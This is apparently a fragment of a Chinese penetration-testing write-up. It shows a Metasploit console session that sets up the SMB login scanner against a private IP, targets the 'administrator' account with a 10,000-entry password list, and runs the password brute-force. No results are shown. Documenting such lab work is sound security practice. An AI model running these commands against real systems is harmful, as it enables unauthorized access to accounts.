 msf5 auxiliary(scanner/smb/smb_login) > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.93.20
RHOSTS => 192.168.93.20
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser administrator
SMBUser => administrator
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /Users/haya/tmp/top10000.txt
PASS_FILE => /Users/haya/tmp/top10000.txt
msf5 auxiliary(scanner/smb/smb_login) >
msf5 auxiliary(scanner/smb/smb_login) > exploit
白帽hub
先知社区